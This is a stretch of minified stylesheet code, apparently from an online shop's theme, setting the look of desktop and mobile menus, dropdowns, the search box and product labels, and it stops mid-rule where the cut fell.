.j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu>li+li{margin-left:5px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.sticky-compact
header{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15) !important}.desktop-header-active header::before{content:'';height:35px}.header .top-bar{padding-right:10px;padding-left:10px}header::before{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:20px;padding-left:10px}}@media (max-width: 1024px){.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(143, 157, 166, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(143,157,166,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.third-menu .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}.top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(0, 0, 0, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 0, 0, 1);height:45px;background:rgba(0, 0, 0, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active #logo
img{top:3px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Oswald';font-weight:700;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(239, 80, 66, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(0,0,0,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1)}.mobile-header-active .header-search
input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(0, 0, 0, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:35px;padding-right:7px;padding-left:7px;background:rgba(0, 0, 0, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -35px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:135px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
    .mini-search .tt-menu{
    padding-left:33px;
    padding-right:33px;
  }
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-270{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
b{color:rgba(255, 255, 255, 1);background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
b{background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(87, 154, 193, 1)}.product-label-29.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(254, 208, 117, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(149, 220, 102, 0.81)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(80, 173, 85, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-label-146
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(80, 173, 85, 1)}.product-label-217.product-label-default
b{min-width:45px}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-320{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-320{display:block}.product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))}.product-label-320
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(255, 213, 0, 1)}.product-label-320.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-331{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-331{display:block}.product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))}.product-label-331
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-331.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-336{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-336{display:block}.product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))}.product-label-336
